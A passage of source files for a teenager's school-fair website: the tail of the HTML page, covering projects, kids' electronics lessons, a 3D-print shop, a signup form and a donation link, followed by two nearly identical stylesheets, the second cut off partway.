            An operating system I wrote from scratch — no Linux, no Windows,
            just hardware. Type an equation and it boots straight into a
            graphing calculator with animated plotting and implicit curves.
          </p>
          <ul class="facts">
            <li>Handles keyboard, mouse, and plotting</li>
            <li>Up to 6 equations at once, color coded</li>
            <li>Supports implicit equations (circles!)</li>
          </ul>
          <div class="tech">
            <span class="tag">OS dev</span><span class="tag">C / asm</span>
            <span class="tag">Math</span>
          </div>
        </article>

      </div>
    </div>
  </section>

  <!-- ============ LESSONS ============ -->
  <section class="section section-tint" id="lessons">
    <div class="container">
      <p class="kicker">My main thing</p>
      <h2 class="section-title">Electronics lessons for kids</h2>
      <p class="section-sub">
        Taught by a kid who loves this stuff. Small groups, hands-on, and
        everyone takes home something they built. Ages 8–14 — no experience
        needed.
      </p>

      <div class="plans">
        <article class="plan">
          <h3>Taster</h3>
          <p class="plan-price">$10</p>
          <p class="plan-desc">One hour. Build a blinking LED circuit and take it home.</p>
          <ul>
            <li>Learn what a circuit is</li>
            <li>Solder your first joint</li>
            <li>Take-home blinking badge</li>
          </ul>
          <a class="btn btn-primary" href="#signup">Interested</a>
        </article>

        <article class="plan plan-pop">
          <p class="plan-badge">MOST POPULAR</p>
          <h3>Maker Workshop</h3>
          <p class="plan-price">$35</p>
          <p class="plan-desc">Four weekly sessions. From circuits to your own Arduino project.</p>
          <ul>
            <li>Circuits, sensors, and soldering</li>
            <li>Program an Arduino (no prior coding needed)</li>
            <li>Build a final project of your choice</li>
            <li>All parts included</li>
          </ul>
          <a class="btn btn-primary" href="#signup">Sign up</a>
        </article>

        <article class="plan">
          <h3>1-on-1</h3>
          <p class="plan-price">Ask at the booth</p>
          <p class="plan-desc">Private sessions on whatever your kid is curious about.</p>
          <ul>
            <li>Pick your own project</li>
            <li>Robots, drawing machines, 3D printing</li>
            <li>Flexible timing</li>
          </ul>
          <a class="btn btn-primary" href="#signup">Interested</a>
        </article>
      </div>

      <p class="fineprint">
        Prices listed for the fair. Group discounts for two+ siblings.
        Parents are welcome to sit in. Questions? Ask at the booth!
      </p>
    </div>
  </section>

  <!-- ============ SHOP ============ -->
  <section class="section" id="shop">
    <div class="container">
      <p class="kicker">Made here, printed here</p>
      <h2 class="section-title">3D-printed goodies</h2>
      <p class="section-sub">
        Every print is designed and made on my own printer. Great stocking
        stuffers, desk pets, and "I made that" gifts.
      </p>

      <div class="shop-grid">
        <div class="shop-item">
          <div class="shop-art art-print" aria-hidden="true"></div>
          <h3>Keychains</h3>
          <p>Rockets, gears, foxes — pick your design.</p>
          <p class="shop-price">$2</p>
        </div>
        <div class="shop-item">
          <div class="shop-art art-stand" aria-hidden="true"></div>
          <h3>Phone stands</h3>
          <p>Strong enough for a tablet. Custom colors.</p>
          <p class="shop-price">$5</p>
        </div>
        <div class="shop-item">
          <div class="shop-art art-planter" aria-hidden="true"></div>
          <h3>Mini planters</h3>
          <p>Cute desktop planters that actually hold plants.</p>
          <p class="shop-price">$4</p>
        </div>
        <div class="shop-item">
          <div class="shop-art art-custom" aria-hidden="true"></div>
          <h3>Custom prints</h3>
          <p>Bring a file or an idea — I'll print it for you.</p>
          <p class="shop-price">from $6</p>
        </div>
      </div>

      <p class="fineprint">Cash only at the booth. Everything printed in front of you.</p>
    </div>
  </section>

  <!-- ============ SIGN UP ============ -->
  <section class="section section-tint" id="signup">
    <div class="container narrow">
      <p class="kicker">The part that matters</p>
      <h2 class="section-title">Tell me what you want to learn</h2>
      <p class="section-sub">
        Leave your details and I'll text or call you back after the fair.
        Takes 20 seconds — and if you're here with your kid, just point at the
        thing they liked and I'll find a class for it.
      </p>

      <form id="signup-form" class="form" novalidate>
        <div class="field-row">
          <div class="field">
            <label for="name">Your name</label>
            <input id="name" name="name" type="text" autocomplete="name" required placeholder="Jordan Smith">
          </div>
          <div class="field">
            <label for="kid_age">Kid's age <span class="opt">(optional)</span></label>
            <input id="kid_age" name="kid_age" type="number" min="1" max="18" placeholder="9">
          </div>
        </div>
        <div class="field-row">
          <div class="field">
            <label for="email">Email</label>
            <input id="email" name="email" type="email" autocomplete="email" placeholder="you@example.com">
          </div>
          <div class="field">
            <label for="phone">Phone</label>
            <input id="phone" name="phone" type="tel" autocomplete="tel" placeholder="(555) 555-5555">
          </div>
        </div>

        <fieldset class="field">
          <legend>What sounds fun? <span class="opt">(pick any)</span></legend>
          <div class="checks">
            <label class="check"><input type="checkbox" name="topics" value="Circuits & soldering"><span>Circuits &amp; soldering</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Arduino"><span>Arduino programming</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Robots"><span>Robots (Tarmo!)</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Drawing machines"><span>Drawing machines</span></label>
            <label class="check"><input type="checkbox" name="topics" value="3D printing"><span>3D printing</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Coding"><span>Coding &amp; video games</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Not sure"><span>Not sure yet — surprise us</span></label>
          </div>
        </fieldset>

        <div class="field">
          <label for="message">Anything else? <span class="opt">(optional)</span></label>
          <textarea id="message" name="message" rows="3" placeholder="My daughter loved the drawing machine…"></textarea>
        </div>

        <div class="field honeypot" aria-hidden="true">
          <label for="website">Website</label>
          <input id="website" name="website" type="text" tabindex="-1" autocomplete="off">
        </div>

        <button type="submit" class="btn btn-primary btn-big" id="submit-btn">Count me in</button>
        <p class="form-status" id="form-status" role="status"></p>
      </form>

      <p class="fineprint form-alt">
        Form acting up? It still saves your spot and I'll reach out — or just grab me at the booth.
      </p>
    </div>
  </section>

  <!-- ============ DONATE ============ -->
  <section class="section" id="donate">
    <div class="container narrow donate-box">
      <p class="kicker">Pay it forward</p>
      <h2 class="section-title">Support my projects</h2>
      <p class="section-sub">
        Every project I make starts with parts: stepper motors, filament,
        sensors, and the occasional fried chip. Donations go straight into
        the next build — and the next lesson for someone else.
      </p>
      <a class="btn btn-donate" href="https://www.paypal.com/cgi-bin/webscr?cmd=_donations&business=ilse.vanhevel%40gmail.com&currency_code=USD&item_name=Support%20Ellie's%20projects" target="_blank" rel="noopener">
        <svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor" aria-hidden="true"><path d="M7.5 21.5h3l.8-4h2.4c2.9 0 5-2 5.5-4.9.4-2.4-.7-4.5-3-4.9L14.9 7H6.5L4.5 21.5h3z"/></svg>
        Donate with PayPal
      </a>
      <p class="fineprint">Payments go through my mom's PayPal (I'm 15). Thank you so much — every chip counts!</p>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="container footer-inner">
    <p><strong>Ellie Makes</strong> · 15 years old · Hack Clubber · builder of machines</p>
    <p class="footer-note">Site served live from my Hack Club Nest box. Made for the school fair — <a href="mailto:ellie@example.com">say hi</a>.</p>
  </div>
</footer>

<script src="config.js"></script>
<script src="app.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Ewoud's Maker Lab — school fair site
   No external fonts, no CDN: everything is self-hosted and offline-safe. */

:root {
  --ink: #14142b;
  --ink-soft: #4b4b63;
  --paper: #fdfbf5;
  --paper-2: #f4f0e6;
  --line: #dcd6c8;
  --blue: #4f7cff;
  --blue-deep: #2f56d8;
  --coral: #ff5d5d;
  --yellow: #ffd166;
  --mint: #3ddc97;
  --radius: 16px;
  --shadow: 0 6px 0 rgba(20, 20, 43, 0.12);
  --font: ui-rounded, "SF Pro Rounded", system-ui, -apple-system, "Segoe UI",
          Roboto, "Helvetica Neue", Arial, sans-serif;
  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; scroll-padding-top: 84px; }
body {
  margin: 0;
  font-family: var(--font);
  background: var(--paper);
  color: var(--ink);
  line-height: 1.55;
  -webkit-font-smoothing: antialiased;
}
img { max-width: 100%; }
a { color: var(--blue-deep); }

.container { width: min(1080px, 100% - 2.5rem); margin-inline: auto; }
.container.narrow { width: min(760px, 100% - 2.5rem); }

/* ---------- header ---------- */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  background: rgba(253, 251, 245, 0.92);
  backdrop-filter: blur(8px);
  border-bottom: 2px solid var(--line);
}
.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 64px;
}
.logo {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-weight: 800;
  font-size: 1.15rem;
  color: var(--ink);
  text-decoration: none;
  letter-spacing: -0.01em;
}
.logo-mark {
  display: grid;
  place-items: center;
  width: 34px;
  height: 34px;
  border-radius: 10px;
  background: var(--ink);
  color: var(--yellow);
}
.site-nav { display: flex; align-items: center; gap: 0.25rem; }
.site-nav a {
  padding: 0.45rem 0.7rem;
  border-radius: 999px;
  color: var(--ink-soft);
  text-decoration: none;
  font-weight: 650;
  font-size: 0.92rem;
}
.site-nav a:hover { color: var(--ink); background: var(--paper-2); }
.site-nav .nav-cta {
  background: var(--ink);
  color: #fff;
}
.site-nav .nav-cta:hover { background: var(--blue); color: #fff; }

/* phones: keep only the two action buttons in the header */
@media (max-width: 700px) {
  .logo { font-size: 1rem; gap: 0.4rem; }
  .logo-mark { width: 30px; height: 30px; }
  .site-nav { gap: 0.15rem; }
  .site-nav a:not(.nav-cta):not([href="#signup"]) { display: none; }
  .site-nav a { padding: 0.4rem 0.6rem; font-size: 0.85rem; }
}
@media (max-width: 560px) {
  .logo { font-size: 0.95rem; gap: 0.35rem; }
  .logo-mark { width: 28px; height: 28px; }
  .site-nav a { padding: 0.35rem 0.55rem; font-size: 0.82rem; }
}

/* ---------- hero ---------- */
.hero { padding: 3rem 0 3.5rem; }
.hero-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2.5rem;
  align-items: center;
}
.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  background: var(--mint);
  border: 2px solid var(--ink);
  border-radius: 999px;
  padding: 0.4rem 0.9rem;
  font-size: 0.82rem;
  font-weight: 700;
  margin: 0 0 1.1rem;
  box-shadow: var(--shadow);
}
.live-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #c93;
  animation: pulse 1.2s infinite;
}
@keyframes pulse {
  0%, 100% { box-shadow: 0 0 0 0 rgba(204, 153, 51, 0.5); }
  50% { box-shadow: 0 0 0 6px rgba(204, 153, 51, 0); }
}
.hero h1 {
  font-size: clamp(2.1rem, 5.5vw, 3.3rem);
  line-height: 1.08;
  letter-spacing: -0.03em;
  margin: 0 0 1rem;
}
.hero h1 .accent {
  color: var(--blue);
  position: relative;
  white-space: nowrap;
}
.hero-sub { font-size: 1.13rem; color: var(--ink-soft); margin: 0 0 1.6rem; max-width: 34em; }
.hero-actions { display: flex; flex-wrap: wrap; gap: 0.8rem; margin-bottom: 1.4rem; }
.hero-signups {
  font-size: 0.95rem;
  color: var(--ink-soft);
  margin: 0;
  font-variant-numeric: tabular-nums;
}
.counter { font-weight: 800; color: var(--coral); font-size: 1.05rem; }

/* ---------- ticker ---------- */
.ticker {
  background: var(--ink);
  color: var(--yellow);
  overflow: hidden;
  padding: 0.65rem 0;
  transform: rotate(-0.6deg) scale(1.01);
  margin: 0.5rem -0.5rem 0;
}
.ticker-track {
  display: flex;
  gap: 1.2rem;
  white-space: nowrap;
  width: max-content;
  animation: ticker 30s linear infinite;
  font-weight: 750;
  letter-spacing: 0.12em;
  font-size: 0.88rem;
}
.ticker-track span:nth-child(even) { color: var(--mint); }
@keyframes ticker { from { transform: translateX(0); } to { transform: translateX(-50%); } }

/* ---------- sections ---------- */
.section { padding: 4rem 0; }
.section-tint { background: var(--paper-2); border-block: 2px solid var(--line); }
.kicker {
  font-family: var(--mono);
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-size: 0.78rem;
  color: var(--blue);
  font-weight: 700;
  margin: 0 0 0.4rem;
}
.section-title {
  font-size: clamp(1.7rem, 4vw, 2.4rem);
  letter-spacing: -0.02em;
  margin: 0 0 0.8rem;
  line-height: 1.15;
}
.section-sub { color: var(--ink-soft); max-width: 46em; margin: 0 0 2rem; font-size: 1.05rem; }

/* ---------- project cards ---------- */
.cards {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1.4rem;
}
@media (min-width: 640px) {
  .cards { grid-template-columns: repeat(2, 1fr); }
  .card-feature { grid-row: span 1; }
}
.card {
  background: #fff;
  border: 2px solid var(--ink);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  padding: 1.4rem 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 0.7rem;
  transition: transform 0.15s ease;
}
.card:hover { transform: translateY(-3px); }
.card-feature { border-color: var(--blue); }
.card-top { display: flex; align-items: center; justify-content: space-between; gap: 0.6rem; }
.card h3 { margin: 0; font-size: 1.25rem; letter-spacing: -0.01em; }
.card p { margin: 0; color: var(--ink-soft); font-size: 0.98rem; }
.chip {
  font-family: var(--mono);
  font-size: 0.66rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  padding: 0.22rem 0.55rem;
  border-radius: 999px;
  background: var(--paper-2);
  border: 1.5px solid var(--line);
  color: var(--ink-soft);
  white-space: nowrap;
}
.chip-live { background: var(--mint); border-color: var(--ink); color: var(--ink); }
.facts { margin: 0; padding-left: 1.1rem; display: grid; gap: 0.3rem; }
.facts li { font-size: 0.93rem; color: var(--ink); }
.tech { display: flex; flex-wrap: wrap; gap: 0.4rem; margin-top: auto; padding-top: 0.5rem; }
.tag {
  font-family: var(--mono);
  font-size: 0.72rem;
  background: var(--paper);
  border: 1.5px solid var(--line);
  border-radius: 6px;
  padding: 0.18rem 0.5rem;
  color: var(--ink-soft);
}

/* ---------- plans ---------- */
.plans {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1.2rem;
  margin-bottom: 1.6rem;
}
@media (min-width: 760px) { .plans { grid-template-columns: repeat(3, 1fr); } }
.plan {
  background: #fff;
  border: 2px solid var(--ink);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  position: relative;
}
.plan-pop { border-color: var(--coral); }
.plan-badge {
  position: absolute;
  top: -13px;
  left: 1.2rem;
  background: var(--coral);
  color: #fff;
  font-family: var(--mono);
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  padding: 0.3rem 0.7rem;
  border-radius: 999px;
  border: 2px solid var(--ink);
}
.plan h3 { margin: 0; font-size: 1.2rem; }
.plan-tag { margin: 0; font-weight: 750; color: var(--blue); font-size: 0.95rem; }
.plan-price { font-size: 1.5rem; font-weight: 800; margin: 0; letter-spacing: -0.02em; }
.plan-desc { margin: 0; color: var(--ink-soft); font-size: 0.95rem; }
.plan ul { margin: 0; padding-left: 1.1rem; display: grid; gap: 0.3rem; }
.plan li { font-size: 0.93rem; }
.plan .btn { margin-top: auto; text-align: center; }
.custom-idea {
  margin: 0 0 1.4rem;
  padding: 1.1rem 1.3rem;
  border: 2px dashed var(--ink);
  border-radius: var(--radius);
  background: #fff8e6;
  font-weight: 750;
  text-align: center;
  font-size: 1.02rem;
}

/* ---------- buttons ---------- */
.btn {
  display: inline-block;
  border: 2px solid var(--ink);
  border-radius: 12px;
  padding: 0.7rem 1.3rem;
  font-family: var(--font);
  font-size: 1rem;
  font-weight: 750;
  text-decoration: none;
  cursor: pointer;
  box-shadow: 0 4px 0 rgba(20, 20, 43, 0.25);
  transition: transform 0.08s ease, box-shadow 0.08s ease;
  color: var(--ink);
  background: #fff;
}
.btn:hover { transform: translateY(-1px); box-shadow: 0 5px 0 rgba(20, 20, 43, 0.25); }
.btn:active { transform: translateY(2px); box-shadow: 0 2px 0 rgba(20, 20, 43, 0.25); }
.btn-primary { background: var(--yellow); }
.btn-primary:hover { background: #ffd983; }
.btn-ghost { background: transparent; }
.btn-big { width: 100%; padding: 0.95rem; font-size: 1.1rem; }
.btn-donate {
  background: var(--ink);
  color: #fff;
  display: inline-flex;
  align-items: center;
  gap: 0.6rem;
  font-size: 1.1rem;
  padding: 0.9rem 1.6rem;
}
.btn-donate:hover { background: var(--blue); color: #fff; }
.btn:disabled { opacity: 0.6; cursor: wait; }

/* ---------- shop ---------- */
.shop-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.1rem;
  margin-bottom: 1.6rem;
}
@media (min-width: 760px) { .shop-grid { grid-template-columns: repeat(4, 1fr); } }
.shop-item {
  background: #fff;
  border: 2px solid var(--ink);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  padding: 1rem;
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
}
.shop-item h3 { margin: 0.3rem 0 0; font-size: 1.02rem; }
.shop-item p { margin: 0; font-size: 0.88rem; color: var(--ink-soft); }
.shop-price { font-weight: 800 !important; color: var(--ink) !important; font-size: 1.05rem !important; margin-top: auto !important; }

.fineprint { font-size: 0.85rem; color: var(--ink-soft); margin: 0; }

/* ---------- form ---------- */
.form { background: #fff; border: 2px solid var(--ink); border-radius: var(--radius); box-shadow: var(--shadow); padding: 1.6rem; display: grid; gap: 1.1rem; }
.field-row { display: grid; grid-template-columns: 1fr; gap: 1.1rem; }
@media (min-width: 640px) { .field-row { grid-template-columns: 1fr 1fr; } }
.field { display: grid; gap: 0.35rem; border: 0; padding: 0; margin: 0; }
.field label, .field legend { font-weight: 700; font-size: 0.92rem; }
.field .opt { font-weight: 500; color: var(--ink-soft); font-size: 0.82rem; }
.field input, .field textarea {
  font-family: var(--font);
  font-size: 1rem;
  padding: 0.7rem 0.85rem;
  border: 2px solid var(--line);
  border-radius: 10px;
  background: var(--paper);
  color: var(--ink);
  width: 100%;
}
.field input:focus, .field textarea:focus {
  outline: none;
  border-color: var(--blue);
  background: #fff;
  box-shadow: 0 0 0 3px rgba(79, 124, 255, 0.18);
}
.field input[type="checkbox"] { width: auto; }
.checks { display: grid; grid-template-columns: 1fr; gap: 0.45rem; }
@media (min-width: 640px) { .checks { grid-template-columns: 1fr 1fr; } }
.check {
  display: flex;
  align-items: center;
  gap: 0.55rem;
  border: 2px solid var(--line);
  border-radius: 10px;
  padding: 0.55rem 0.8rem;
  cursor: pointer;
  font-size: 0.95rem;
  background: var(--paper);
  transition: background 0.1s ease, border-color 0.1s ease;
}
.check:hover { border-color: var(--blue); }
.check:has(input:checked) { background: #e9efff; border-color: var(--blue); font-weight: 650; }
.check input { accent-color: var(--blue); width: 17px; height: 17px; }
.form-status { margin: 0; font-weight: 650; min-height: 1.4em; }
.form-status.ok { color: #0a7d4f; }
.form-status.err { color: #c0392b; }
.honeypot { position: absolute; left: -9999px; opacity: 0; height: 0; overflow: hidden; }
.form-alt { margin-top: 1rem; text-align: center; }

/* ---------- donate ---------- */
.donate-box { text-align: center; background: #fff; border: 2px solid var(--ink); border-radius: var(--radius); box-shadow: var(--shadow); padding: 2.5rem 1.6rem; display: grid; justify-items: center; gap: 0.6rem; }
.donate-box .section-sub { margin-bottom: 1.2rem; }
.donate-box .fineprint { max-width: 34em; }

/* ---------- donations page ---------- */
.checkout {
  width: 100%;
  background: #fff;
  border: 2px solid var(--ink);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  padding: 1.3rem;
  display: grid;
  gap: 0.9rem;
  margin: 0.4rem 0 0.9rem;
  text-align: left;
}
.checkout-label {
  font-family: var(--mono);
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--ink-soft);
  margin: 0.2rem 0 0;
}
.card-fields { display: grid; gap: 0.9rem; }
.card-row { display: grid; grid-template-columns: 1fr 1fr; gap: 0.9rem; }
.checkout-demo { justify-self: center; margin-top: 0.2rem; }
.amounts { display: grid; grid-template-columns: repeat(2, 1fr); gap: 0.7rem; width: 100%; }
@media (min-width: 480px) { .amounts { grid-template-columns: repeat(4, 1fr); } }
.amount {
  font-family: var(--font);
  font-size: 1.05rem;
  font-weight: 800;
  padding: 0.75rem 0.5rem;
  border: 2px solid var(--ink);
  border-radius: 12px;
  background: #fff;
  color: var(--ink);
  cursor: pointer;
  box-shadow: 0 3px 0 rgba(20, 20, 43, 0.2);
  transition: transform 0.08s ease, box-shadow 0.08s ease;
}
.amount:hover { transform: translateY(-1px); }
.amount:active { transform: translateY(1px); box-shadow: 0 1px 0 rgba(20, 20, 43, 0.2); }
.amount.selected { background: var(--ink); color: #fff; }
.amount-custom {
  display: flex;
  align-items: center;
  gap: 0.35rem;
  padding: 0.5rem 0.7rem;
  cursor: text;
}
.amount-custom .dollar { font-weight: 800; font-size: 1.05rem; }
.amount-custom input {
  width: 100%;
  min-width: 0;
  border: 0;
  background: transparent;
  font-family: var(--font);
  font-size: 1.05rem;
  font-weight: 750;
  color: var(--ink);
  outline: none;
}
.amount-custom input::placeholder { color: var(--ink-soft); }
.btn-donate-big { width: 100%; justify-content: center; }
.donation-list { display: grid; grid-template-columns: 1fr; gap: 1.1rem; margin-bottom: 1.6rem; }
@media (min-width: 640px) { .donation-list { grid-template-columns: repeat(2, 1fr); } }
.donation-item { background: #fff; border: 2px solid var(--ink); border-radius: var(--radius); box-shadow: var(--shadow); padding: 1.2rem 1.3rem; }
.donation-item h3 { margin: 0 0 0.3rem; font-size: 1.05rem; }
.donation-item p { margin: 0; color: var(--ink-soft); font-size: 0.95rem; }

/* ---------- footer ---------- */
.site-footer { background: var(--ink); color: #b9b9cf; padding: 2rem 0; margin-top: 1rem; }
.footer-inner { display: flex; flex-direction: column; gap: 0.3rem; text-align: center; }
.site-footer strong { color: #fff; }
.site-footer a { color: var(--yellow); }
.footer-note { font-size: 0.85rem; margin: 0; }

/* ---------- reveal on scroll ---------- */
.reveal { opacity: 0; transform: translateY(14px); transition: opacity 0.5s ease, transform 0.5s ease; }
.reveal.in { opacity: 1; transform: none; }

@media (prefers-reduced-motion: reduce) {
  * { animation: none !important; transition: none !important; }
  html { scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; }
}
</file>
<file: site/style.css>
/* Ellie Makes — school fair site
   No external fonts, no CDN: everything is self-hosted and offline-safe. */

:root {
  --ink: #14142b;
  --ink-soft: #4b4b63;
  --paper: #fdfbf5;
  --paper-2: #f4f0e6;
  --line: #dcd6c8;
  --blue: #4f7cff;
  --blue-deep: #2f56d8;
  --coral: #ff5d5d;
  --yellow: #ffd166;
  --mint: #3ddc97;
  --radius: 16px;
  --shadow: 0 6px 0 rgba(20, 20, 43, 0.12);
  --font: ui-rounded, "SF Pro Rounded", system-ui, -apple-system, "Segoe UI",
          Roboto, "Helvetica Neue", Arial, sans-serif;
  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; scroll-padding-top: 84px; }
body {
  margin: 0;
  font-family: var(--font);
  background: var(--paper);
  color: var(--ink);
  line-height: 1.55;
  -webkit-font-smoothing: antialiased;
}
img { max-width: 100%; }
a { color: var(--blue-deep); }

.container { width: min(1080px, 100% - 2.5rem); margin-inline: auto; }
.container.narrow { width: min(760px, 100% - 2.5rem); }

/* ---------- header ---------- */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  background: rgba(253, 251, 245, 0.92);
  backdrop-filter: blur(8px);
  border-bottom: 2px solid var(--line);
}
.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 64px;
}
.logo {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-weight: 800;
  font-size: 1.15rem;
  color: var(--ink);
  text-decoration: none;
  letter-spacing: -0.01em;
}
.logo-mark {
  display: grid;
  place-items: center;
  width: 34px;
  height: 34px;
  border-radius: 10px;
  background: var(--ink);
  color: var(--yellow);
}
.site-nav { display: flex; align-items: center; gap: 0.25rem; }
.site-nav a {
  padding: 0.45rem 0.7rem;
  border-radius: 999px;
  color: var(--ink-soft);
  text-decoration: none;
  font-weight: 650;
  font-size: 0.92rem;
}
.site-nav a:hover { color: var(--ink); background: var(--paper-2); }
.site-nav .nav-cta {
  background: var(--ink);
  color: #fff;
}
.site-nav .nav-cta:hover { background: var(--blue); color: #fff; }

/* ---------- hero ---------- */
.hero { padding: 3rem 0 3.5rem; }
.hero-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 2.5rem;
  align-items: center;
}
@media (min-width: 880px) {
  .hero-grid { grid-template-columns: 1.1fr 0.9fr; gap: 3rem; }
}
.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  background: var(--mint);
  border: 2px solid var(--ink);
  border-radius: 999px;
  padding: 0.4rem 0.9rem;
  font-size: 0.82rem;
  font-weight: 700;
  margin: 0 0 1.1rem;
  box-shadow: var(--shadow);
}
.live-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #c93;
  animation: pulse 1.2s infinite;
}
@keyframes pulse {
  0%, 100% { box-shadow: 0 0 0 0 rgba(204, 153, 51, 0.5); }
  50% { box-shadow: 0 0 0 6px rgba(204, 153, 51, 0); }
}
.hero h1 {
  font-size: clamp(2.1rem, 5.5vw, 3.3rem);
  line-height: 1.08;
  letter-spacing: -0.03em;
  margin: 0 0 1rem;
}
.hero h1 .accent {
  color: var(--blue);
  position: relative;
  white-space: nowrap;
}
.hero-sub { font-size: 1.13rem; color: var(--ink-soft); margin: 0 0 1.6rem; max-width: 34em; }
.hero-actions { display: flex; flex-wrap: wrap; gap: 0.8rem; margin-bottom: 1.4rem; }
.hero-signups {
  font-size: 0.95rem;
  color: var(--ink-soft);
  margin: 0;
  font-variant-numeric: tabular-nums;
}
.counter { font-weight: 800; color: var(--coral); font-size: 1.05rem; }

/* hero visual — the drawbot illustration */
.hero-visual { display: flex; justify-content: center; }
.machine {
  position: relative;
  width: min(360px, 100%);
  aspect-ratio: 1 / 1;
  background: var(--paper-2);
  border: 3px solid var(--ink);
  border-radius: 22px;
  box-shadow: 0 10px 0 rgba(20, 20, 43, 0.12);
  padding: 1.1rem;
}
.machine-frame {
  position: relative;
  width: 100%;
  height: 100%;
  background: #fff;
  border: 2px dashed var(--line);
  border-radius: 12px;
  overflow: hidden;
}
.gantry-x {
  position: absolute;
  top: 46%;
  left: 4%;
  width: 92%;
  height: 10px;
  background: var(--ink);
  border-radius: 6px;
  transition: transform 1.6s ease-in-out;
}
.gantry-y {
  position: absolute;
  left: 0;
  top: -14px;
  width: 9px;
  height: 38px;
  background: var(--blue);
  border-radius: 5px;
  transition: transform 1.1s ease-in-out;
}
.pen {
  position: absolute;
  left: -2.5px;
  bottom: -12px;
  width: 14px;
  height: 14px;
  background: var(--coral);
  border: 2px solid var(--ink);
  border-radius: 4px;
}
.machine-draw {
  position: absolute;
  inset: 12px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='200' height='200' viewBox='0 0 200 200'%3E%3Cpath d='M20,150 C60,20 140,180 180,50' fill='none' stroke='%23ff5d5d' stroke-width='3' stroke-linecap='round' stroke-dasharray='6 5'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 0.85;
}
.machine-label {
  position: absolute;
  bottom: 0.6rem;
  left: 0.9rem;
  font-family: var(--mono);
  font-size: 0.72rem;
  color: var(--ink-soft);
  background: var(--paper);
  border: 1.5px solid var(--line);
  padding: 0.15rem 0.5rem;
  border-radius: 6px;
}

/* ---------- ticker ---------- */
.ticker {
  background: var(--ink);
  color: var(--yellow);
  overflow: hidden;
  padding: 0.65rem 0;
  transform: rotate(-0.6deg) scale(1.01);
  margin: 0.5rem -0.5rem 0;
}
.ticker-track {
  display: flex;
  gap: 1.2rem;
  white-space: nowrap;
  width: max-content;
  animation: ticker 30s linear infinite;
  font-weight: 750;
  letter-spacing: 0.12em;
  font-size: 0.88rem;
}
.ticker-track span:nth-child(even) { color: var(--mint); }
@keyframes ticker { from { transform: translateX(0); } to { transform: translateX(-50%); } }

/* ---------- sections ---------- */
.section { padding: 4rem 0; }
.section-tint { background: var(--paper-2); border-block: 2px solid var(--line); }
.kicker {
  font-family: var(--mono);
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-size: 0.78rem;
  color: var(--blue);
  font-weight: 700;
  margin: 0 0 0.4rem;
}
.section-title {
  font-size: clamp(1.7rem, 4vw, 2.4rem);
  letter-spacing: -0.02em;
  margin: 0 0 0.8rem;
  line-height: 1.15;
}
.section-sub { color: var(--ink-soft); max-width: 46em; margin: 0 0 2rem; font-size: 1.05rem; }

/* ---------- project cards ---------- */
.cards {
  display: grid;
  grid-template-columns: 1fr;
  gap: 1.4rem;
}
@media (min-width: 640px) {
  .cards { grid-template-columns: repeat(2, 1fr); }
  .card-feature { grid-row: span 1; }
}
.card {
  background: #fff;
  border: 2px solid var(--ink);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  padding: 1.4rem 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 0.7rem;
  transition: transform 0.15s ease;
}
.card:hover { transform: translateY(-3px); }
.card-feature { border-color: var(--blue); }
.card-top { display: flex; align-items: center; justify-content: space-between; gap: 0.6rem; }
.card h3 { margin: 0; font-size: 1.25rem; letter-spacing: -0.01em; }
.card p { margin: 0; color: var(--ink-soft); font-size: 0.98rem; }
.chip {
  font-family: var(--mono);
  font-size: 0.66rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  padding: 0.22rem 0.55rem;
  border-radius: 999px;
  background: var(--paper-2);
  border: 1.5px solid var(--line);
  color: var(--ink-soft);
  white-space: nowrap;
}
.chip-live { background: var(--mint); border-color: var(--ink); color: var(--ink); }
.facts { margin: 0; padding-left: 1.1rem; display: grid; gap: 0.3rem; }
.facts li { font-size: 0.93rem; color: var(--ink); }
.tech { display: flex; flex-wrap: wrap; gap: 0.4rem; margin-top: auto; padding-top: 0.5rem; }
.tag {
  font-family: var(--mono);
  font-size: 0.72rem;
  background: var(--paper);
  border: 1.5px solid var(--line);
